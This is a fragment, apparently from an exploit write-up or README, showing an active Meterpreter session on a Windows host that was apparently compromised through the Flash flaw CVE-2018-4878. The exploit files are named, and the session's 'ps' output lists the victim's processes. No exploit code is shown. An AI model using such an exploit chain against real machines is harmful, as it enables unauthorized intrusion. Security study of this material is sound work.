 Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > ps
cve-2018-4878.py exploit.swf index2.html
Process List
============
PID PPID Name Arch Session User Pa
th
--- ---- ---- ---- ------- ---- --
--
0 0 [System Process]
4 0 System
248 4 smss.exe
264 1820 iexplore.exe x86 1
272 460 svchost.exe
316 308 csrss.exe
328 460 wmpnetwk.exe
364 308 wininit.exe
376 356 csrss.exe
416 356 winlogon.exe
436 460 svchost.exe
460 364 services.exe
476 364 lsass.exe
484 364 lsm.exe
584 460 svchost.exe
664 460 svchost.exe
752 460 svchost.exe
840 460 svchost.exe
864 460 svchost.exe
872 460 svchost.exe
1080 460 spoolsv.exe
1116 460 svchost.exe
1156 752 audiodg.exe x64 0
1208 264 iexplore.exe x86 1 hexie-PC\hexie C:
\Program Files (x86)\Internet Explorer\iexplore.exe
1224 460 svchost.exe
1588 460 SearchIndexer.exe
1756 460 taskhost.exe x64 1
1808 840 dwm.exe x64 1
1820 1788 explorer.exe x64 1
1988 460 sppsvc.exe
2144 1820 cmd.exe x64 1
2152 376 conhost.exe x64 1